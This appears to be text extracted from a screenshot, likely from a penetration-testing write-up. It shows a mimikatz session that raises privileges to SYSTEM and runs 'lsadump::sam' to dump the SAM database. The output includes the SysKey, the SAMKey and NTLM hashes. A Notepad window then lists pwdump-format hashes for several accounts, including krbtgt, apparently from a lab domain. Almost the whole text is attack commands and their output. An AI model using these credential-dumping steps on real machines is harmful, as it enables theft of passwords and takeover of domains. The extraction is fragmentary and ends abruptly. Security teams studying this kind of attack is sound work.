 mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #19041 Jul 15 2020 16:10:22
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
248 {0;000003e7} 0 D 32439 NT AUTHORITY\SYSTEM S-1-5-18
(04g,30p) Primary
-> Impersonated !
* Process Token : {0;000564cb} 1 D 9321998 ASCOTBE\Administrator S-1-5-21
-4279882978-2535771031-421163639-500 (17g,25p) Primary
* Thread Token : {0;000003e7} 0 D 9452465 NT AUTHORITY\SYSTEM S-1-5-18
(04g,30p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN-1OUEMJB0766
SysKey : 1913a4403bd28edfd7cd7bb6d714f277
Local SID : S-1-5-21-598585260-1453194519-4268721621
SAMKey : 5aef171286e39d364df393fd20a60044
RID : 000001f4 (500)
User : Administrator
Hash NTLM: cd572964d4dec965095d4119ec53e0e2
RID : 000001f5 (501)
User : Guest
hash2 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:208976c3facce54a3b6b003fcae5d6dc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:13247d5f162c7e5a96e6dae85079ef9b:::
ascotbe:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ascotbe:1104:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
asc0t6e:1105:aad3b435b51404eeaad3b435b51404ee:cd572964d4dec965095d4119ec53e0e2:::
admin:1107:aad3b435b51404eeaad3b435b51404ee:fb6932b09520fefdf8dc28e81da98e86:::
DIT